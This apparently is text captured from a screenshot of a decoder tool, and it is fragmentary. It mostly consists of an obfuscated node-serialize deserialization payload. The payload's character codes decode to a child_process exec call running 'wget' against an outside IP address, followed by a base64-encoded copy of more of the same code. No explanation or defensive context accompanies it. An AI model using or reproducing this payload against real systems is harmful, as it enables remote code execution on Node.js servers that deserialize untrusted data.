 {"run": "_$$ND_FUNC$$_function (){eval(String.fromCharCode(10,32,32,32,32,32,32,32,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,40,39,119,103,101,116,32,49,55,50,46,49,55,46,48,46,49,39,44,32,102,117,110,99,116,105,111,110,40,101,114,114,111,114,44,32,115,116,10
Text
Hex
?
Decode as ...
Encode as ...
Hash ...
Smart decode
ExNCw0MSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiw5OSwxMTEsMTEwLDExNSwxMTEsMTA4LDEwMSw0NiwxMDgsMTExLDEwMyw0MCwxMTUsMTE2LDEwMCwxMTEsMTE3LDExNiw0MSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMjUsNDEsMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIpKX0oKSJ9
Text
Hex
Decode as ...
Encode as ...
Hash ...
Smart decode